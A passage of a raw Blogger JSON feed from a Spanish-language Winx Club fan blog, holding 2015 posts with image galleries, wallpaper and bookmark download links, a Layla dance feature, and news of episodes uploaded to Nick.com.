src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1C9NEw2vz4ZdA1eE1oIQRei4MKhgBJVeDg37IZIhhn-RPCKjnkO6sF5X2orZ6_25KT4Owiu4URM70JmTp3T658g798P8f7j_EJonHbb4hIAdFo8PFWCzCUxhh5HPCgGYblu4sE0bn4g\/s320\/HOME+SWEET+HOME+WINX+2349.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4sdXWWSAsRGYaP6IIB7S7kwCwn0e7yazf9UvJoFQYPuGa46L-ppnw87nl-qV2VTjkpWC8_-D3gHchbq1xcwbMX45IDEIAkHaos5P4w8Wuj2RprFfaGvvkZfNJQW7xwzzlQLKn4qgvfg\/s1600\/HOME+SWEET+HOME+WINX+2414.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4sdXWWSAsRGYaP6IIB7S7kwCwn0e7yazf9UvJoFQYPuGa46L-ppnw87nl-qV2VTjkpWC8_-D3gHchbq1xcwbMX45IDEIAkHaos5P4w8Wuj2RprFfaGvvkZfNJQW7xwzzlQLKn4qgvfg\/s320\/HOME+SWEET+HOME+WINX+2414.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGPZnaUcIctMUFdqGTJAGmmh7X7OWtHhxZWspDCGeLBcdHKV2CTJVU-J3jdMDKPQfvN5rG8JuON2YT9QHwHC3UMG6DJ6meZfyh3imLxV-OI0wBZdnBp1MMSv3aC0DPEHNiKqet4FNGQ\/s1600\/HOME+SWEET+HOME+WINX+2469.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibGPZnaUcIctMUFdqGTJAGmmh7X7OWtHhxZWspDCGeLBcdHKV2CTJVU-J3jdMDKPQfvN5rG8JuON2YT9QHwHC3UMG6DJ6meZfyh3imLxV-OI0wBZdnBp1MMSv3aC0DPEHNiKqet4FNGQ\/s320\/HOME+SWEET+HOME+WINX+2469.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9MThPYb6S52dGKEIx3sKbvhmTlkrwRubMoGeozOtjE-AXuX4kqYZbh_9KwfuWZ20BWsWjqJhbfel-NJ3kuZlpzsEr7qbPka3zjtCDxW4a9tlBwcfh00wwPvpOVelwj7RsDNFQY4SIaw\/s1600\/HOME+SWEET+HOME+WINX+2583.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9MThPYb6S52dGKEIx3sKbvhmTlkrwRubMoGeozOtjE-AXuX4kqYZbh_9KwfuWZ20BWsWjqJhbfel-NJ3kuZlpzsEr7qbPka3zjtCDxW4a9tlBwcfh00wwPvpOVelwj7RsDNFQY4SIaw\/s320\/HOME+SWEET+HOME+WINX+2583.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2EGOdf3C47MXDKH4oCTCU4GXRGtp5HnFiew1-jfw3kI7DcQdckKHR1ZXermGqDlQZ5XhySrAKvYL71D1GAo3Ix4slz4W-i0k4030c7dCGJjWpL6GJ2D-OiyyS5zrwoRxVgcUx4u4bQ\/s1600\/HOME+SWEET+HOME+WINX+2607.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2EGOdf3C47MXDKH4oCTCU4GXRGtp5HnFiew1-jfw3kI7DcQdckKHR1ZXermGqDlQZ5XhySrAKvYL71D1GAo3Ix4slz4W-i0k4030c7dCGJjWpL6GJ2D-OiyyS5zrwoRxVgcUx4u4bQ\/s320\/HOME+SWEET+HOME+WINX+2607.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUQVz0CqmvY_HCFehWkAzPR3BW3Nvp-afNPA0bgHXF4cNbm9ha_rpqWoYlAhnEF5ptAqnlOdIfRRv9d9YEGDIxiNRQMc_hp3JNefnRs9KHFR9xoBbdq25HEMIKgnl1pAABOwr8mHYT_A\/s1600\/HOME+SWEET+HOME+WINX+2643.jpg\"\u003E\u003Cimg border=\"0\" height=\"179\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUQVz0CqmvY_HCFehWkAzPR3BW3Nvp-afNPA0bgHXF4cNbm9ha_rpqWoYlAhnEF5ptAqnlOdIfRRv9d9YEGDIxiNRQMc_hp3JNefnRs9KHFR9xoBbdq25HEMIKgnl1pAABOwr8mHYT_A\/s320\/HOME+SWEET+HOME+WINX+2643.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt-pEmBUlKPEkSZcBqLLrOLcF5hvluWgUqNhsUS-EI6svz3Npt88L6baw0lNYNB9knYI4Om8lDTLQjv24EBXZFuMrFAozpAUuzxhc_AKARSoSHHa5meJDhBddQpnRCTPKuIyDmgXeRKw\/s1600\/HOME+SWEET+HOME+WINX+2649.jpg\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjt-pEmBUlKPEkSZcBqLLrOLcF5hvluWgUqNhsUS-EI6svz3Npt88L6baw0lNYNB9knYI4Om8lDTLQjv24EBXZFuMrFAozpAUuzxhc_AKARSoSHHa5meJDhBddQpnRCTPKuIyDmgXeRKw\/s320\/HOME+SWEET+HOME+WINX+2649.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Zz0VPJonci5_usMkWHnwmMVYRjQId8JX3uUX_4BkWKXZyyIJlz5WP140mKk12qWvMRLLafQKL6P9anF9xU52_h9K3G4HJvM4DsCBwHZ9nQHRPCXa9D3GMZXgtgOb55S4XxGKXpX_Ag\/s1600\/HOME+SWEET+HOME+WINX+2678.jpg\"\u003E\u003Cimg border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3Zz0VPJonci5_usMkWHnwmMVYRjQId8JX3uUX_4BkWKXZyyIJlz5WP140mKk12qWvMRLLafQKL6P9anF9xU52_h9K3G4HJvM4DsCBwHZ9nQHRPCXa9D3GMZXgtgOb55S4XxGKXpX_Ag\/s400\/HOME+SWEET+HOME+WINX+2678.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2802737560458494801"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2802737560458494801"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/11\/hogar-dulce-hogar-home-sweet-home.html","title":"Hogar, dulce hogar - Home, sweet home"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiUR5SXz8U7g8_RyUdfbVUgiunb4MJ-7w0FGTigbxPf_UwPpGhnxdTmo8tyGxndbH3F8ySg0sTYUp3lNzS24-y5YVAiDsZbCmfLPGLs8RAW_-cmTTP5X0TItFoOwUQfXJSrrDD975YmyA\/s72-c\/HOME+SWEET+HOME+WINX+0279.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7728180202555592354"},"published":{"$t":"2015-03-28T17:30:00.000+01:00"},"updated":{"$t":"2015-03-28T17:30:00.130+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"}],"title":{"type":"text","$t":"Book Marck Winx Club Rock Band"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g\/s1600\/marca+paginas+winx+rock+band+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g\/s1600\/marca+paginas+winx+rock+band+by+winxcluball.png\" height=\"640\" width=\"276\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_377503441?hash=c2a87529f06428187e\u0026amp;dl=d8ede8c3f5bf5a155c\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003E\u003Cb\u003EDownload\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7728180202555592354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7728180202555592354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/03\/book-marck-winx-club-rock-band.html","title":"Book Marck Winx Club Rock Band"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g\/s72-c\/marca+paginas+winx+rock+band+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7534585922609983956"},"published":{"$t":"2015-03-28T17:00:00.000+01:00"},"updated":{"$t":"2015-12-08T16:24:19.989+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Wallpaper"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Harmonix"}],"title":{"type":"text","$t":"Wallpaper Bloom Harmonix"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFyVmG0cbk_KKZ5h_Z6MO4feYaCTVbSXNnwEgaHs-x2QWvz0yJxJGxFz-Qnna1ykMSyXRyo7HktexSweHzSNcwWfFX64JUgl6SVpv9lNJ36Qo-WDXTJEvDCden8mnLnQRJPwuMtGhoA\/s1600\/bloom+harmonix+nick+by+winxcluball.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFyVmG0cbk_KKZ5h_Z6MO4feYaCTVbSXNnwEgaHs-x2QWvz0yJxJGxFz-Qnna1ykMSyXRyo7HktexSweHzSNcwWfFX64JUgl6SVpv9lNJ36Qo-WDXTJEvDCden8mnLnQRJPwuMtGhoA\/s1600\/bloom+harmonix+nick+by+winxcluball.png\" height=\"380\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/vk.com\/doc195164561_377475715?hash=488330c4e86537a968\u0026amp;dl=bb25474a1a99ec37ab\" target=\"_blank\"\u003E\u003Cb\u003E\u003Cspan style=\"color: magenta; font-size: large;\"\u003EDownload\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7534585922609983956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/7534585922609983956"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/03\/wallpaper-bloom-harmonix.html","title":"Wallpaper Bloom Harmonix"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbFyVmG0cbk_KKZ5h_Z6MO4feYaCTVbSXNnwEgaHs-x2QWvz0yJxJGxFz-Qnna1ykMSyXRyo7HktexSweHzSNcwWfFX64JUgl6SVpv9lNJ36Qo-WDXTJEvDCden8mnLnQRJPwuMtGhoA\/s72-c\/bloom+harmonix+nick+by+winxcluball.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-589336289845144185"},"published":{"$t":"2015-01-31T18:00:00.000+01:00"},"updated":{"$t":"2015-01-31T18:00:03.695+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"2º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"7º Temporada"}],"title":{"type":"text","$t":"Layla: ¡Una pasión a todo ritmo!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s1600\/moodboard-aisha.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s1600\/moodboard-aisha.jpg\" height=\"381\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n¡Me gusta la danza clásica porque es elegante y armoniosa!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nDuro entrenamiento y mucha diversión: ¡he aquí las reglas para convertirse en excelentes atletas!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nPara aprender a bailar... ¡Es suficiente una radio en vuestra habitación y ya está!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nLa danza hip hop es súper divertida, ¡sobre todo si también están mis amigas las Winx!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-ihaLyAXYKzM%2FVM0EpHfvkWI%2FAAAAAAABkvQ%2FfnInWczXiwE%2Fs1600%2Faisha_popup2.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-OlbDahKt0WLp8EoFOG5r4_jOsWiB57sIgGPEEdGgceoXmABn8bjST6-muZI0v4oQGlqrXLM-9iTihfmpaV-YPFfZCnasOlgzoiSMk-0kFWiPdP73CJFCubpD_QIJNULugK4-HAtxR4c\/s1600\/aisha_popup2.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F--REE6DEOG4Y%2FVM0EujWZ2LI%2FAAAAAAABkvg%2Fidli5QCPLRU%2Fs1600%2Faisha_popup1.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFVr0-Ea1uex2-4HiuqHSo8xGgx7AunpAGUugrPh-vQEHBHUhErov69YGtIHWyjuc4BYNBVZTcrCn1fEHXz5sUkXZdfOvnIa7BOkzN0-GkjOeaRmy_obSRbvgZR9qSKQRjjbwt_ACm90o\/s1600\/aisha_popup1.jpg\" --\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/589336289845144185"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/589336289845144185"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/layla-una-pasion-todo-ritmo.html","title":"Layla: ¡Una pasión a todo ritmo!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiaP9A5JDGaDofCoPuB50XKErj4BKNTJT_Gri4stGKer7thNAIwYjd-UDnxhhn9-WrzAPQ4v-IHbxNsS-NhCo6HPUlf0_HiAlwHU7fLyi7Rz7FZ5oRugys2rdUuz9nTVuzpKjoXbxRo5OY\/s72-c\/moodboard-aisha.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2630394938967893416"},"published":{"$t":"2015-01-20T17:30:00.000+01:00"},"updated":{"$t":"2015-02-03T13:24:19.776+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"3º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"6º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especiales de Nick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nick 3º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nickelodeon"}],"title":{"type":"text","$t":"¡Subida masiva de episodios Winx Club a Nick.com!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOSDBVuEPqU34Ukd3367NlDgpOV9crUFd5kDxPap-gKX5TFzwtIpp1J2x-YjWLHPlJHP-I3ZLVnSUKRJnphRrGRrsXPI7Ay70q90Lygu6eNQs9oGtV5D5mlIqmLTrzL1p8WrKaZej4fAw\/s1600\/winx-100-episodes-unlocked-1x1.jpg\" height=\"640\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n¡\u003Ca href=\"http:\/\/www.nick.com\/winx-club\/episodes\/\" target=\"_blank\"\u003ENick USA\u003C\/a\u003E nos sorprende con una subida masiva de episodios Winx a su web!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nAhora mismo tenéis en su web disponibles los siguientes episodios:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 1º Especial \"The Destiny of Bloom\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 2º Especial \"Revenge of the Trix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 3º Especial \"The Battle for Magix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 4º Especial \"The Shadow Phoenix\"\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 3º Temporada completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 4º Temporada\u0026nbsp;completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 5º Temporada\u0026nbsp;completa\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n- 6º Temporada (ultimo episodio subido \"The Curse of Fearwood\")\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1O_UhhlZfi6zBh-hWCHIkGwuOIue4f5iR1at8xgRhZvN-Op_4Hf97A3ZmJFWUxYCB3C4hByFwRHD8yJv5q__38idO5qYIRWKaraTFLADAnvKIDVOgC4MQGzl3QGcO9QrNkxJ9O7wt6J8\/s1600\/screencapture-www-nick-com-winx-club-episodes.png\" height=\"146\" width=\"640\" \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2630394938967893416"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2630394938967893416"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2015\/01\/subida-masiva-de-episodios-winx-club.html","title":"¡Subida masiva de episodios Winx Club a Nick.com!"}],"author":[{"name":{"$t":"Winx Club 